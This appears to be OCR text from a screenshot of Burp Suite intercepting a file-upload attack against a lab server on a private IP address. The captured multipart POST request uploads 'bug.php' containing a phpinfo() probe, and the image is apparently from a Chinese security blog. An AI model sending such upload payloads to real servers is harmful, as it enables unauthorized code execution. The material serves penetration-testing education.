 Burp Suite Professional
192.168.15.148:8080
火狐官方站点 常用网址 SQL Injections
浏览... bug.php bug.php submit
Burp Suite Professional v2.0.05beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project optio
1 × 2 × ...
Go Cancel < >
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.15.148:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------193575392422168443193588279273
Content-Length: 368
Origin: http://192.168.15.148:8080
Connection: close
Referer: http://192.168.15.148:8080/
Upgrade-Insecure-Requests: 1
-----------------------------193575392422168443193588279273
Content-Disposition: form-data; name="file"; filename="bug.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------193575392422168443193588279273
Content-Disposition: form-data; name="name"
bug.php
-----------------------------193575392422168443193588279273--
HACK之道
https://blog.csdn.net/qq_43168364